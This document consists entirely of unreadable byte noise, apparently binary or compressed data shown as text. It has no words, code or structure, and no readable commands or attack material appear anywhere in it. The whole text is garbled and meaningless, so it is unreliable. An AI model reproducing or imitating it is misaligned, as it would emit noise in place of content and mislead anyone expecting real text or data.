˧�7�����(��0U.���_�Y�7}�$9.`�n}^T���Ƞ�k��d��dȉr�2m�S�1?��e|��q,�U�Gƥ��gYL�����
m��on5ޢrNz>��E�z%�"��;��0�g�ن��P���*W��d�`tf<F��M��1Muxj�9�&v$̈f������S�,x�^7/y	��ab�t#�(�+3�楎�7ch�
⤇ ����Wj��r>���	������*9���P5ٵ2DT�{Q�`rݷ��$�<���P��b���v3�-���7*�F�1,���~$�A�Ź������į�������ǿ�ћ�z�q���3��Q�kRe�QD�(��e���界69���5fdW����@�d�C�x�L:uY\�6�3Xd:���`����ik���Tm���Þ�G���;&��
�m@:��H/E%M�A��y�(p����}�}B��ЍQU����\�`�X���9��w����1۰U�q���_�]�y�uZ�2�=rdD��U�H���D{KȘPs쬣�S����7�t�_~��C8vv	v�:�)�p�j�X�c�_n�/����a ��TMv�R��������(���T�;ժ+NNJ��$�-�E-�$r|�_�#�?���1٫6.�a�\-��*f̣|Ǖ�5/���R���0[G9��}���<����ǎ�Br7�z��Z ���"w0��jЦ���hH�I�f�a(�W�T���G��H�(%��d�3rA�S��G�v�g�a<����??<��~BO���u�z�[0��,����Kvu�Ė���"��S�׼���V�]�wm[�ģ��2v�u�C�:a��dS�3���)��b���iAL��[y�4F��k���͌q�#�����e�|�}WI���co�	qDZ��h�</A�e�=Mm5�谳A\�(�sl��d��d��t��|v"l�$ő�Gpם����W�6���߿������ɠ'�6���옲��ƾ� T�����١�{��)�d\���\��XlKꮏf/�SG�x�=��Z�Z�#���l��wG;��b�|�m��4 c��G@@@4�u�._��sp���������F���ԩ ����C���� �
�����܀;nx5�m�н��U��7�����0��k��Eߌ\�TsuB������'I#��D�ݙ^�b�I߰rcfɑej��uZm+��\�
��V�2$v���]Nm���w�s��Lc���;��yJ;�]i���Ϳ����;3~���yl}.��=�	�y�/��|��o��$�����9�̸"����Oj��MJ'&��^yEQ�S&��E͡��05~
w���~�-���5��R�T����Ԛ[|�:x垴��*��Ɖ�cu|�=U����j��Y�1����l���`�ZC�hrS� zp�}Ij��sڊ�R'�އܘv;�K�3s�ZXS�
.E2J?px���?���HB7vB��*%[��lg/��|x��.�]�Љ�`�jr�v�lg���L��P�}�DZ�#�A�4�9�'���d�2H.��$�\������Y��V�Л�_������#��CgM��n	A�B���H�+�8�!�s�<M��q	9��cO`��ǝ�>��o8��I�o-z����߆s�\B�~�W�*��~�,����}�t��e�25�`�����r�C��$���hS�����]2R��xZ�s����c�ZS�Wɑl�'�a0O����k����ۅ׬t��_��Ź���|m\���ye��`$g�����zc��������Pia�#X��$���7��Q��������~�c6~議�\F�w�\G�ְ�����ʹB�@=cx����C�*�~��|��IQ'$z��#������v0V�6�YF���������p��W4˷p��c��y�#-��&�b_�ڭK�+��sr�$��,���G�t��3M}�Z'�g����LK�|M�e��_<���� �P�.:�e>7����f,�r�9�Ibo�{�ʭ��?��y��r]�Y,�p.���z��-s����i��Wɱ\�������_���R(u%2��Ll�t�H���1t����n��}a����<IŴo��0��t��(����=#+Ĭ��s��<��:1�v�uu'��@��r8��j��3i�WEK�p�3_�������j�c������B����W1�D��]�|cH�~h��v�o~��@VK*�Q�;W"{W��T�&t	e3�/�u�� h��t黃nR��C�Q.���4��Vc�D(���6��&�����-:m%(d��S%À��R�HK�6��^lb�]t����niV+{��JC�� ��g��[ 4�c��K%2�bM��K�-��(�kAqP�Wq�ؗ�U������2>��:��y^�Nȼ�8�
�Xy�hW*d����l @��cFQ8Oֳ���~��cdo8@�)��g���C� a�]�&����;���������RW���r8p���$8���������a�d�V0�c��n��C��/���32ZX}��ߤ4����|^�<̧�q�*΃�Qg�CQ�ܽ��G,5jڗ��u�}���й3���C���'h�1Z.��p����|B�U��dh��W^-`D��v���s�� �����ط�O)�W>�c�Y�(-�C	}�;<Od�n�;<�P�]�y��"�N�M��-���Sr���2[��dD�L�3�y��K4���E�n�&Z��,��"FVN3ZT��4pi�W~�OP?��?�֭��o�]��Ayu����_Yy���/x�f�t�$5����6U�]�L�a�w����&f�h�����`F3%�t���#��*�2�����C����(EDh/)�8\k� +�Ȍ"�������U<��d$�:��z1?��'�VR۽�wWK_�T]�Z[aq���l$��z�g�ۿ^�Ԣ��1��j�L4��Ϭv���v�m8p��Ltd"�ӪZA��w|���}l�L�3���?���;w��P�����oD�`�����c��7���dC~�V􍨒�滊�
��R����������rP�D8w�[*r�Z�+�%�����a�e�����ȯ���o<�"����ᐩm=/�x!�q�����-�Է�����cm��I$n�(�Us�jh��ܬA��F�~7�^�xz �ă���[��1㢚�rzJi��1�E#+�1�i]N����/ޘJ���r��A1G̴i�׫Ǚhq9��������O�+�b��r�0C�DJUKwx���4����X ���ώ��Žpf|�f��(������n�^@�:���
0:����
���5T��Wi<+��RҤ�=���y��2\��5w��Kt�B2$k�F�^�Q<��w�C���:��xceΝq�oK�v�J>!Ј.��&�NY�涎:!�ݕO���݇�gTjF�{u����ڼtr���q��;��qn.w�z&wLBWת.-���u�k����K�k#����E�R(;�˕�'�+��<Cw'�:	3�C�D��Q��
��э8��?�#�ރ�N�m�����?�tT�k���iOg�ƙxK~��Y"�R\AO�#���8�o�7w�NM᮵sx��Sr�Z��Y���M��R5	y���F��ʊ�dx��̗�']����\lE��B5-�q>�@2ɱ1�牓�~��p�����?���������$��Y�F硟�6̣в*F"�C9���C_���6<o���ur�_�M�<43==�����_`�,����w�roR$h���b��\9U+]����¨��ׅ=B��eܦ��-�:�z0���	�~q�u���� n���1�K�.�ĉX]���]�Pk����a�L�nrw�u�L�Ԯn���<I�kQƣ&{-y���c@<��o��:���=tK���o C-����`"����P�6�b��>����b�)�\���#�� )��0�R�e+1e���l�WX��e\��_B���(ڵ�E�폊R���{�<�6�<�f�)~����{��@,tQ"4����~���$�#̣��X�m�#�:��X�(H����3�	$�y��4����)�����Q�q�R�U�/�k�E<�d̠a��zgѫ�+;Ȋ�{D⻵8�S�e�kSi�\efB�����B�uG��X�!�{tL�q�;���F}iǂS��(����J��c�ׁ��2���ɥ��Vd�'�>��L_Aj���o�j���AŊ��݋�8m��F�s�ØHX��qQ18�g����hg)=����{���8Nwz^}���)���X��ܗ��-�`� 3�?�w�q?���,&f:�C��2��J��kB&����*,�U.�%����	�Σ���Y�C��i�
�D�wk�~��^��ޗ{:�ߙeJZ-B��p���}+y��hVQ>W�̴YunA3���7���8���8{)E@�%&��L/
3���v��X���_�}�����D�-������fU���zMqp3w>��V<<q�0���?���S�Q�iK��X,�^J���a��S��5��-�y����6��� E��	/����~�T��|����t/��^����$L5�SG�TU�?b��{�68s�i�m����fgr݁X�cp���^"[����2)�H�JN�=0�m�s�e�@�[n���n�m7 �' �,$=r~���~>�Y�CiVǨ�MɇE�p)geĄ��!Fl�05-��$0G�����$#�.V�ެ���Q���6z�<�����	-�:�Y�j~~���dh�Ѵ�LkgY:�s�>�j웻���E#�'��9�B�bcҸ0\y���8��T�Ҩp ��P�0p�����JDb08��X�1.�]��ˏ���2.,��5�aB����B�*6����I"��(f�� ]��uJ���/��K%�KЉ��(�:�Xr[����a+�|��-�g S�Z��#�4
�r�/��q�5,�xr���N��K3��8W�� @�����"�7.`�D�vF���:�S�#U�^Z$���.����lB�Nˌ�,鎳\��S]�\�ÍIf.�lp����>����<�~�.�RR, ���Y��TQ$�J��q��\33c'��3�4FN������(y)������Iۂ�Y�u�Xٺ����~8m�?0)�VN7�P7 d�|���^^½	WW%{t��h`�v�Ջ�@Ou��vz�󰈙.�o��o�G>�6\�D!�SOf~����ꄒdL�}���1���n��I��5���N�e�&V�(]�ՄǣX	�j/,5U!��kٲ,��9�k��xzD��?���Q
�o�I������]:ƺc�����*;^���=�;����o������8��˴Wz�: �^Z%�W/�P&4%JIC&7�ݚ�Q|}�p/v��/Ugʴ�Y���d(�,cK��������|erw�^�w�� y��o�$�i!�W��+Z�k��+r���K@���T.��&bY���R�����������0��hmJXf�{f�ɒ���ܰc��s�k�]��E^8%�JM��Ⱥ��g � �UN�iWoIH�#�$i	����]�q�-�q�a`���a���0V�F!���HEG��z�ȼ� ,vEȆwt���9\�gEj#���4df�'�t�N]>K����|&�)R�Y�V_B5�̿1���36 S����u�F�,�H����]�\��W�?7.P�\'���d3<�;^������]��:Ӑ�K4���c�q�n�TI{�Yh��$l��j�%���&Uv%�x[s���Z�š|ւl����#P�a4�kX&Cyi~��X^����=X�b5EJ��/W��;�|M�-�<
�8��z1w��tM�C�E��m�M�	�{!ٔR�M���$.`��}	7r�T8���]��<K�G��[$ʭ�Dw�M��j��u<�s�x2�u���vo\툋�5s��Yî��}��}?��,Bڌ͖�5gTJ,+��tu;��V��nA,;^�#��j�Ee��֐#�}E�Vҏ�*��q��N��ګB�L�c2��VNZ�{؊D�����>y�^�]�ZY������Tr�B�=-�2�:�]6�{Ѧw�$pv��4B�ܓ�}��\t([&?Ĕ�0�ly��GO6�G�@�t�l���)��loC^Z@�� )�w넶�ᣟ�<;��¦��ZH���d���鲑~L�e���[n�4�obM.p0K�쏉Q��%TX��;!�#�����KڧS2L�@�]#��&�8z��ms̔{`��j��p�����@��1�;�~�G7ڏf<�n�g��Xj��Ң���2V�I���BU�*�D�]$U�p�E��"t�d5h�m��X<е�iZ]bz�Q�F �)�f]��lfE�L=�1:y{VF%9?zqH��U��ɏm�����M~w4W��3�Y�z�оW׎�BWT���e&Ս�%��M"��ӑC��-ur����S.ö���\k0vw�0�c��z�EZmUt�78�h��x7��^LQ�5H���O�2��@�R2�̹�[+]� ��]����[��{�f]��K/����%�;�NmSSS�����a��8K5�U����3��/��"'���ժZ�R�k���|W�� �����2�w�D �Ʃ�.~�4�Ք�&������(�De�U�ɵvǏ�ę3��Nf�'ֆ�*�ȶ��ڹ�!}�_���(=b��a��A�]��-������~�PY&wa9��P;i��}����b�
?9��a���ŵ��q~�(9�)��h3h�f��)��uX�M�u'��lTbr<���5��[�����)�5:r��<Ȇ�U� ��z���~���VegDgi�]�˝�f<.�?���.kt,�N!|�d/� ^��/��X�H�.�gN�os���{{��͋8x���́)�/zx�i~�G�=Ý��«o��®�����u	��0G��N^�cp�'K���`'���u.�=��7ʞsL[C��J��\Ij�A@=��IgF�ܥ�;x�D/������p�Fwv�}�P�ǣu�"���\����	|��*�~nA�R2��[津�k1�Q�\ӗ`�
��Ą_^&�UO�t���R@��<��ix���������2�������V�)�e��d����r��$�	<�]��?�{o�2n������6����f=l9��Y�1���]a�E���̉�v+Ʃe��*��F�װNl�v�=�0#c�@7݆��A�|Q����6z����{��F��C-�Zt�zmr�����G�rt��*�\��H�,12nW
,	��	]�朄[���
�r�|ݪjmΪ����I-�%p��?�
#):�7jg^.�38:�����ID�g,�Y��V��k�7��)�Gv�������9ܱ��7_^7�=�LK7bh,k�v�Z��shrF�E��R�b���י�5��;�Y�'��
�b�,� ��g�3����⃱�8�3W�c����;��yX�CX�/6��S�;�׿~w�C;jK�ҙ���M�9�ٹ�x�;����B��.fc�UN\���FF&O^����h� m�y<{"ă���3ǚhvt�S�x��ǰx��Rv��i�^�H$�\H)Ǳc�p�J8z�e�'0::A�Ts+/7��z���8�����h����cR��҄��`� �ҵ�Ac�w�y'����b^��.��Z���c�K�b��T�B6��z�	�v�8D���:1�V��"�f4�V���Q4�u�w�tomq ii1�1) @�0徹���xnل|2�S��sD���@dڥ[!��FW���i]}+���|h�
���氵kt"ͬ~K���B_\���F���)hZ sl^�6����$�^Dho���E�ߧa���_#yA��J����(殯b����~p��I�6�m�C���Գ���fff�=�l��~.�ji��.�+B��g��D�d�Y���+3H���R��.!�9𹲃�#"����e1��۝�|�ǈ&���A�Jƨ"
W��n[�x�=z� #݊�죄��6�T;ӳdc��~w�����3��>������=��VW1�q#g0ا('7%�RM����X�βu������z���K(��2؂�˱�\J����nn�Ap���J�1�i��3Ɵ4!��h~�.�FJҺJ�؉	a�F��~V��:��y���}�>���O�G|�c�౵Cr^#�|�%_�[��,F.�$����[�+��	Z3��������
�����+���eMY?괮���N�3���2��YEXG�[%�"�M���1�Qr�-��w�^��U9�pG�#�c�H7UBi^�+����d��rr�<O$	�H�;��&��x�^����We]�|���)V=�k�uS�!��	m
Z}]*�8�3��*f����ǼU�8�H/��;7k�^��A��MNlS�ŀqeWM�o��������\e��+��]�L�o�y
۷{2�4�U��Pn��&L�@�ػw` ]�����%��܌�h5���BLFxi	�
�z]��!�����q��2.,&x�U,7]B����2�o�ծ�.�t�n���/~��uGȁX�c[^��+gHi!��H�gY�NT��R��e��|T��u�>V�,F���5�욾��1j�6�yI&�����g�H1�-��$G�i�w$9/Kr�af��3����|�/������o��g�$�İMG�����L��g��(9-�L�)�QM���w�ZeU�*S�$$�@�(E/\�%5����8C/���Ћ��D��8�A\�A2��_��T�fG��i��_��%�+�D�����<�4���# ɺ��k�h�V�t��눀����R#����.�F�w-9��3�sm�j�~�݁�w�*vw'����^�bZ��}�&��C�-m�ET1Y��Lp�����-*��j�\��>�Ʉ�A���G̢׃�Ί�e�!n���$F�c�`�uؗ.�N'O<`�Id��VٕX���WS4��lj?��t�4�$V��F0�g��:��UqI(�8�j!�݋��m4�1�w�߅�'q*�5ʢ�(rs�dS��[aɴGa01�g���Hd��p�<�j�+޴�Dѱt	�snnᴄ�����nVV���ȭ��3�i<���WI{{��y�y|׷���c��s�;Xvb�v<��Vn�z��!��<�}��ؽ"=Ei��vV�3H]�h=����L�[�.���er���ѿ+��Ԛ1
;��<���h�՜��5����
q���� �&"f��z�*��u/�<L������~v�=a"OC,׸O*��_����ۖ����:�x�����J��Fe]�5#����B?�����&�K�NIe���8Ϙ��К˱��l�@�rE��f�����Fŭ'��HQ���33o�Y���\��,��X^�|A�_o��ű2G�X�8'^��t�U�>��3K8}*!��۝ c[�]R�QvN19����.g���١��B٫H9aF��s\���)ZW�LV�0���"C�Lu���6���m��L�7o�����\�J��NY��S>�82Og�33�X�����%�����J"4��8'A�>�B���
��
Օ�7���ߜ%��  g|R��D�k���a��_*��J�g~~���"m�P�ѵ<4�*!��'fub%2�d8JEÖ�&,r�:
�����w�3UCF..�r�lP�$W�|�)�k��k���W+,Ed���y�g � �l���`4~��Y����m�y3�Bz�6W��1��c/%�q����U�j~������Qcu�ЖDfZ9'�$�w�i:
T�n��Ҿd��W$_�0�Ȇ�آ�A򌈹�++)��пO�x���i�tx��H�7��%��'�o}��?z��i�[]1|�;eJ01�ܑ,�B���'����#ݲ\���	�m����˱`����a�`�ЗT/��ʚ?1!-+�MHiXfơϭ�)"و,��c�tZ���e�ϊ�Ur�,A���ѣ��N=�.5$���v�}����
���qS�:�
�Vbt�)Z��&9�f2M��2B����]�[��0C�Kj!���VB�&�ɪ���sQM�Z��{2+���R֝2�djl|m$�ש�h0����UB��bP��)��fI�lcb�	12�+��W���1W��8O����)۩����HD.h�$�@ܺ3"���g��]Kg�����硱*�
a�()GvI���h01���"+:̋����
���%�I6}WcE���0��[�����f֍��W<�'�d8����mp�gA�Qc��.���a$�#_����~�$}�..Wq.8��ֵ�U�ܴc6MRH!�~E4v`TRY,��)��6H�`$<0���]ei�1XWA$,e.�W��Lr�.7sJ
P�J��8U���e��hC��jܘ�%�hhv�m��'V�Uv�u�Ց14�&Fl�5J��٨����+;\\��_Ů�|���j��L2e i��yV%D�L�ም���5�9-���9�P��dI9�0���k��~�5�~|��J�����\���s3�2���æ�CJE<7V�(j�F�����@�4�,	�����d��ܠ�k*3W�2A�rk�$xϰ7`]��gFHxUͿ�����0��E�륳��R�O$�q�8��ͣ��i�H���(��HŜNR�h@�k���'��Ю-F��簆:���"������m�j<L������Y:t<f
c>�����?S���7�uߜ���5����^�O>_��^��.�t*IY}��.�P���sO�@�M����:!%[���p�hCpo��H��=IN�L]��v}g}%�v���3�Z�M�n�Pk����	��҃+�ȡXd��	�d<��76����6Z�{��N�{����D��sf�"k��e�~�$W;�!!�,-�8����*8��8�W�	�֨ Q��<A<�]O����r\BhNpHE���߅�c:�`^Ռs��0�PfH�<����:�n�*2#��hE�h��1����}��m���s(�f^�m쑇=��3����F��-����>~;F�|<����䰪i���ސ�`ڞ:f�̜gsx����Z��W��Q��T;k���Ȟ�����{��}�1�Q�3E7˧m��� �UU{@�to9�����r,�\5�ʉ�g9�|I��U��i2�72��ҍ�k��<���������
5�j�mOeB��m� E�2��W����3 C�:�P��:W���R�ry���(%s'�H%Rlfr�&f��+��Zv^�2m�c�T#Y���%χ�r��aj��Y:�)~��-v�ˇ�rW�;�f)��T�!@�l��<� <ux�x��J��G�F�0��a�D'��m�-����^`7w���0ݺ12:i;6��أn���XuGl��_�ͅ�	r C�������]+���gp����T��ᔵ+=`c@׸R����l��4,�m�[	���ju�x˴ ۖ�eC37�y�~(>�e�sJד ���(����&�fV��h�%ֆ�G�6�lQ$�9U�Jxi����d�O��Y�37��_���2�W|�;�������5s���x� �4�092�<�*"d�~����d7�����8�1ĐT���z�5�5\��Zj��RH�L���]�$k+���R\�'?��������2�,�`�\Qk��p�%��=�S�b�U3�s�k�ꄬK���S`�E��v���
9�5���G��Qǡ=��63�;�tS�&���#r�6s6�h.&=ڦZ�3dF+�X�>�[9})�3'�q��VVW���L��}�pˍ�Ɂ���낣�D-T���ǅS{�~;JlLE!K<�>Թ?qԒ^���q4�m��/�⃗�ȹ�s���=22>��5Z�,h��"[#c1�1���C��8t��m3��J�̗�?�&2��VG��a�8�"��	6fz���8���9%�Nzyݜ���VrO˪�Ò.r6l���?��4�%��"L�j��7�B6�L����ja�Z@;���<�θ\�w�yoX:�7�k�^�R��T����D����CӰ��4L��P�^/�]�����}W�ٔ�ȯ̕(8Ͷdn׵�X֘ l���g�}��➛�0�E{m�JݔYn$}��(�h�!6;h=^B�5�JU-Ǆ�OG6A�K��H���UV���~�~�Qrg:x���x�U�zuz}UT[%���gl3ˈrmxc��]�4��RfEҝ��2������%�ke2�U�ܶ�7�f��<h��k�3�br���(�ؽ������ v{a��c%8BV7Ă��JIgUW��Ʈ���>��K��E5��^�{�w���F�L��lXB�<�YX7��(s�_� IF�2�>1��-rK���)�L���mk�����C	0c�U���='C�idM]	qqO�0)�v��	{a���8�i{}V����:͸d��YK_g��܌懕����z���� �ڜ�W�N��^�$��h�Րdq�T�O�*�Hz(�����t�d��fd�4��һlc�}�Ξ�x���Bӧ�a��r��'&��m��Q`�sd�x����d��wch�B|�9��'�x���d��+�iX�y�H��3��8F�'�-jHDd�}b#D���Y��i��ך�l(�arWWr	۷�K�[o L��Ñ�7Q[�C3Odt}2c��vu0�0���7_kt�rK�խ���q�R�	N���d�-�"G��S톷�	D�w��5,�u?wl'���z-,p����Ǌϡ7�ö�4v�'�ؑtg�F*8��*��/˜�����W�U��xR�\B/�2Ho� �Uj����Q)���f�(F�rZ;�UK$��f�EV&���,-��H�OG���Z�#"-��5�	b\	P�)�y�h���2b������j<B�\�U����V�)s�cX:�\d<���
��y"�rEJ��tF��q�i�nv-wd?��=����
o�߉�-���N*	��(G��V����
#=p2ó�#K+3�M��73k8 �E�𰹭���^����VҐQ�s���i|4�`e��mG�Ӣ�AA<��O��}1v	mN�;ϛF����bζp��:.XZ	��f�V�*�A��?K^H����FFm���L6�0Z��D�ҵ�N�9N�O<mciy�=rlU��d�B)!ͥ酾���T�pIm�/�b�	��p��d�$��v�����X��yJKJ{t�vj�a-�ڰQ��V��8VEq�$��ތ"�X19� !d�S�c�fZ\��l����/�Ǻ8.G����8�1�����-����b�s	3e�RfSL,�|#��D�w�^�K�:�%�&��;��$CNf?�Y���1*���f>}�2¸�4���!d�ȵ,CE6�Xj�v�'b�ĺ����*��ژ+)���:������%�X�~��P/��ź��>�z���'�ρ�ި�h���=t�MD��M6�{���BL���(��ZM@�@hkY�'yrQ�s��!�D�/3�-�F�M	?0�ͻ�VA��btpCe�hk�=��
��� '�[8���)�~�hV��{=2rF��(�v��A]����F�鰖Rb7=�\��|>�-D��M��1FJ!��۰m���l�.�v[JB5��Ho�)�1�\N�p�&%#'h��s�XA@���M1f�W�M��9�yl��M#s-	wK��W�"��Iur���K����?�m�|��Ʈ]6���>�vx���ꕜ����N9ĕ.V 
]?�]m��D(m�
7���8:�a�˴��7)��xGyZ���7~�bj�/Q����]��M8��r�c�_�����p]&��4������X�[(}��CY�8X]s��L�5�vL e��v��i����]��=t��i��'�D�2sYU�X]�1%�ד�[�8�eds��s#uqے���ZM��Y�$ق�f�0mx}�ғ�w�,��1OZ��G(q����Od�;��'������(2X[�*0�+�\�~,$��0�M�蛙�u=bBX�j�@�l�=�\Y��O�c\��%��2T24I� �m6��	���t���.&$��/y�(�
#�d{*����3X]�S'O�U&��������U�
(�XJϏ�̄x1n�ý՗t����ҹ��mA�;������&`��љ����E����.���$��0�V�&p�Evm�Õ``.\'5[t�R]��At����6FGG199���	�L�s:t��I�^&FjEV�u�8� )hY}SQto`/��y[�S�LL�BUg�H>+2j�bp�M�d����ZӺ�XzLNl���s��X�r�[}d����'d�X���l0����Vs,.�ca�~^�J�u��G���O6>�a^Q�^�ט֡y"��\��U� ʬ+sWa�_mU�K�㰾��:�+��$�-H>�/i��P)M��nV���,�q���i�Y$������S&.�ǓҒQX�L��������PJ}U���8�y��d�M�!q*"��j�*6K��A�Rr �#m��)��1U=����^�[�n��}2�7m�m�w`�T����-�ۖ��rf��3�0˥�)�_u�=dV("������A�˕����
�D�L� �k���5e�NnBLC�~<���+�b�F��8��Z�э;2�����|�"WHN��ʸBI�HI�1�1��LA�tb��o�C�~%c�e��ý0	}�fIX)o�\�Fh:��i���h�؜�]5���oۗ0=�����7��<��η�������A� �/�$[=���ˌ=qfR��T�T�*�8?�S����T%eOU~9�J���h��d-�(�E 	�طF7z��~�=���w�H� MbS- ���-��>�<�9��E�sM�%��AZ+ʅO$l�l��b,�'3���ev�Ȑ�2cY��?>/G���'�A��y4�&j�	��RC�s���~b1��=��~<����<
�b ɇ�<һ�=�VM	�+Pw`Ke �H��/Ӻa&R ���Y]W�//���9|m�]�z�Gրd���c��XD��<`�-h��L��>j�w3������c ��p�PZXJ]�L-	Q��$2�������THj�=t+�"C��{Bw65�F��_�OZRĶY^�wK�H|}cD����d)W35�|�V�esъB�#s��;��ǀ~���,
:]Nty"]�kE��D��ps6���R�ЇH�Dz�Du=�G��=���L�VK*
��y�&J���,tD�>���F��h¸&.�������aD��P�Ej�[w�u�/-���4w`��N��Ds��85�h�q}�6֯/`e�Ć���_��J���K���������c���.�DK��;�+��Ԩ��Ǣ�	u�qJ�)���=��/?���A�� ��0��������S�ÇRF��l˺�2������Q^��[no������x���o�E���^��aP�dA���&�cs�$���Vٜ����5ڲ�\"$f�le�8��$�Dv�6��� J�)-[�m�@�ӱ�7�3��D���ދ��@E�W�\����2O���b��a_��T~=�Rd���7�]�0[��ˎ��Ыl�����W�O���h�o=��V�'�s�\F���ػ���TU(@�;���r���}�9�p�����}bz�tb+�9����'�pt��8��M�����aȦ�.��b��<_��U�k�"��%S�rf���C^Ϗ�y ��}526h�{#7�^%Ɣu�buy s�6�x�~��E�&�!,p��֛���[)�e������dP��-5��r�|�&��W15��C�����-�ƍk���.�J]5��{�@��.��j,�ϊ
��>�Ԓ�Gqi��a���g�q��϶�oVk�]�A��i�h�zx�Vˋ+�ⅵY��͛�ox�q��}a���f;W��3 �紿�4�g}wQ��u�H6r���h_�U�0>��xW���<|���m����Y<#"�����s��))�a4J�ïsp�N݇�{��*P0 ���Ln`8'�R��wι�$ª���'��W�\Ak�j�oⱙY��)���L��@D&�ph���I^��D�C3<#��!�b�rF����h��@�9��5S�~&�mi�}@%_f�JGN5^����Fp�(P�C�)���������q���β�Y�%j���=#�L>��w�I�����+�Ǣ�C�w��e��� ,�b�#���!/`��0�ݑ:���#E!�Œ�V���r�ф���vZ�ơj˴=$,����~~;]AW�JH�'n��!����x�h��h+BH�ȅbHt���R�#H����`�����d�+r2�6{ٹ������~ ;�N6��M�kub��v)��u��1�6"�l�NUt�D��sǶP������?��9���C�[k޸���c+�b��bvigFF-<z�>�?�:�����a�j�-[OO(_�l�N�}Î{�̍<:ϒb��}o�r��	J�fa��OR�Vl�̄��Ù|�[��lo��Ļ��:�ɋ����e����z}P@� QNV#��Խ%��T��8<���gM�:~��L���PP$���fK�����s���NQ%O,�*0���S��Fjm8��SZbQ����������j��'�5IЁϮ�]�+B�g(#N>~��<�r_�~N�閻W��W�>��m�P ˹����<��[cH����p�])���'�,��@>叞�!mQI��i�Is�fĒ�-�w ���c����_ރ1�Ų�W2Z���tm	��9o�7U73:[M�*�`c����oz��ŔEB��H-p�}ϣ��7��lb�U{=o����s�������D���<US�)��RGef��6>^�c�=�z}/ޟ5%�d{6�С�kw�֦�X�K/=���&TG�QW��T
ϝn��B/�<��5_7P:r��4�c�i��<߆���Y�?�$J�,��fg' v����ⓘ���Z ��D���!�T#)��z�S� �4��"n#f"�`��$�b��(uL8���ƌ�C�J���v`��h'��紇��Q��\���V`�n-S�􀛩����V\��Bv��D=u_F�;���a��Ȑ�����X}��Xj ���X;:9.Q4U�$7a�\�c�j�jG6W�!�X��$yy�p�����#S�"��9�d�ZI��#1ƦV���c������"}�} ܴ����}�=��2E+F�U�	��˻���*-���}fm/a�z�#�:���-�B�G�ys+F�����ӟ���cHsETԳ礞[*�Vm��_hwz̵?W��1�^�p�6�Z�n/�n��ſ8��Po��ش�E����K+���cmc Aw?L�Y�)k��V{N�ل�Z�u���5�O�#��ʘG|��:� T�C��Db�����_��E�!�c�U��?�}ϯ��+Koȿ��~�s�{M�\)��ˇ���d�Zm�]ő����7���:~>���Uܛ���s�Q�%']p,����1? ����y�}�nbcsM͙�Xy-�b��̑\����S�˥y������Ӣ]\��Q(3¬s�	�����x��:���S��PP� ��d�8���(SĐvPC<7{E��k�IL$���)\Y!�3;1>���,�+�fp�����O�V^c�D�s�E�?�/ǲ��b	�>3���r.EX�����v��}֗�f������s���g��5�����E|l�� �)���}�����n�-]Y,e�ՅqS���s��v���\b-�V[:��u4q�@��Wq�p����`4���H��6�������ܡ��ky��O�Z�w(��1#�9�h�[+;�Lݷ��ᤦ��J�U�c~Ð�+���9b��rz��`L�Y�QU�g��aױap��޻|�}�_���a7u�����oʵ��P�d��QY�r<EcR�Y�[I�L�4�}��_��b����?ǁ���`"�		D��k�GJ^�Z�C�kfg�~�����֙�Cr�Ն��ψ�sت[0��b1N�`6h�'������q���AW����|<�l
�IլA}ߚ����8ulC�
�E:�"��.�l�6� 	�("�5":��u�����s.���h�9��C:�D
�e��N�P�gg-Ĉ�sf5?�Ľ�D�-֤gPqh?S���i�2YW��	]��二|k�I|{�S���$�]��_�����\�1�a/�HJ�LK�}O&�]������:F|ߚ�b�n�<�|�ҍ�İ{��T*�g�q�yH}�`���n�R(>r�(�"켍��s�Fڛ`��T{���\�����7����cvv^>���؟��k��D�@�k�ʧcgZ����P�+Ξ=7x��.�V�t����?�0�������uk�v��*@�Fh"D�X��w�
C|T��~�W1ѧ��V�����E�(I�,�����\�$�v��?32���MA��Dix��:��_��"H��]~"�He�5�t�����۴?�9���<�<,=m�+��Pr�z���d��D"nᣧ׶\�����5�w03�٧*x��F���8<�M�%�n����N���4��6J���I�(Q����J�}I4k����.��4P�S��]�_�w�5F��:9�Zw���^*a��qJ�Z_� s�j��t@���؏ezݠʹ���mG�����2����UM ��)8la�|��&׉!-[�C�iWfl|��r��ȇ�vt�yRi�е6��]zV� 鼹%���� k����/`�җpu��WN���]���gA:��$F�2z�
��;�{�&��[<�=��$SO5�`}��6hy�h�����IB�,U��83���X:�KG�6,��J[k�|��Fq�o!1�(����J[�3f�|� m��W�7h
���i2e�-z=B��=�8��h	~���[���@*�2���v(�1��T|#-
jH����fl�\	$x�j�`�>*���}�{	����5��pNe����4�5�����^s i���o�ե��+�� �l���s#������� Z7~����� �8K2�b����Х�@�=#8vr���L �ϟ7Ԡ�C>7�k�	o�(M(�c�	���ux9��%��٣ti��a^IQ�X]�V��V�FH�C!Aɸ��B�\F����!��e�)@p%��(����М2>z�ep�5��L���n���U��O�p���Zm
�S�U{�Θ�S^?�Rk�h����w�y��*��) �2;<J��Q���C�����l���W��XW|�T�߿G���Ѿ�UX����t-�Fneu��'���]h[�,pצּ�20���^�;}�Տ��(J�P�d�QyV-�w��O�%oL���@>�9�ϻ����EVn>��t��(���m۲��˂�|.�4j(��W��灩�qL�O!g(s"n�dv���D�+�)Ȇ��t-!�&���Aȟs��6RUWi�#z�*���!�t���M!�Yz��Zn��XnD�>7G�ɂφO�q�f�n{vyz�|s,ez	J���X���I`����� �)�&��MT�]��p]P��#,nw�����.]ޣϷ�ױ��S
έ��M0���u��6� S�x�VZ�fD�)N���(�;r��u�TL�	D+�ueCm{d��7qxf������,��9Y6�a��%�l!��m,��+Iw���Qo����^Aޯ�U���m��/O����z�4h]w�z������H��?z�=���9������"y��,��`���H'-� �3�ѡ����[��o�����,�L���3�U2��.��4����rة���!��C���D�;�� 6���ft��ej}�vNSk�l�̿�g����o�%��E�MR�� ��~ ��qo&��I����ڝR���㡮��ZN73� ���bUDE_�g}�����89�ǀ��>���lh�-p�=�)H/}8�������C����V��N�ͭ����PǍ��7B��:��6
}}t9A��0)(�����"�]Ս�[X^]��r���>��̠�x7y�%��٢�i�aҘ��uU�r�o��{�8�~s1:������z�껆�Q ��(����z����Ǧ�����@�P91Ũņe-8��"<��y,[���
�kuخ�c& G�QE6sga�T�;s�RL3=(FWb��ʏ2#Y��p����FW/�X\p��80���K�?~���T4�$ml�����j�J?���3��Oh��þ���'�cK������{F6�T˸D��M?co`�x��G=;\Ğ�
